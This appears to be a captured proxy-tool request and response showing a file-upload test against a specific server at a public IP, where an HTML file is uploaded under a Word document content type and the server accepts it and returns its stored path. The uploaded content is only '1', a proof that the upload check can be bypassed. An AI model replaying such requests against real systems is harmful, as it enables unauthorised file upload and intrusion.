 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/uploadFile HTTP/1.1
2 Host: 59.46.132.200:8120
3 Content-Length: 244
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.41
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvAFPo3BIBjqPq8Pt
6 Accept: */*
7 Origin: http://59.46.132.200:8122
8 Referer: http://59.46.132.200:8122/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryvAFPo3BIBjqPq8Pt
14 Content-Disposition: form-data; name="file"; filename="1.html"
15 Content-Type:
application/vnd.openxmlformats-officedocument.wordprocessingml.document
16
17 1
18
19 ------WebKitFormBoundaryvAFPo3BIBjqPq8Pt--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 16 Mar 2023 01:23:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Server: Kestrel
6 Content-Length: 286
7 Access-Control-Allow-Origin: *
8 X-MiniProfiler-Ids:
["c37c395a-ee53-4576-a890-9ab585a24208","a49688b1-5705-4eb9-b628-0a7842e0f75
2","85afdefb-0114-4d89-88ef-e024910d0129","9976d2de-f15a-498a-afc2-36c17f7f3
3e1","6a91a133-499a-48e7-b1d9-d73deaeaf271","4604f137-bf23-42f8-b789-86e68d2
b9194","664f51a3-a93a-41d8-bbad-572b7f77459d","7e4169e7-3eb7-4933-b7b1-839ec
f90b0cd","18a92ba7-6cf1-4426-a714-26cc3ac436c8","738b05d7-3f7a-4509-95ae-9db
38c31d954","b37e2619-da52-4168-94ee-a9f42659c299","8714ac36-9515-4cdc-a0a9-1
122410add5cc","28045479-fef6-462d-93a1-6ce4b9556fbc","79464b86-db80-46f2-97b5
-f4e2c3dd2acd","d5d8e8cc-bdd6-4140-84ac-9b9c3593138b","ddabc606-ff45-4126-9f
47-6bef8c54d6bf","0044e639-838a-4989-8b18-d3cc0f13b3f5","06a29d72-341f-4e86-
9726-1ade50a1692d","de57b2f4-ea80-4127-baf6-699b5d99ff28","5d54fd04-3cc6-40a
b-8831-a3b39e5fded0","65092d28-f7f9-4d0a-bc3c-e3bec48fd2f6","d682f085-117f-4
a80-a208-3d32e7a72453"]
9
10 {
"status":200,
"success":false,
"code":999,
"msg":"上传成功",
"response":{
"contentType":
"application/vnd.openxmlformats-officedocument.wordprocessingml.document
",
"fileOrginname":"1.html",
"fileExtention":".html",
"pathUrl":
"/HSEUploadFile/20230316/cdb0fb4dc87b444f955375eae031f6b6.html"
}
}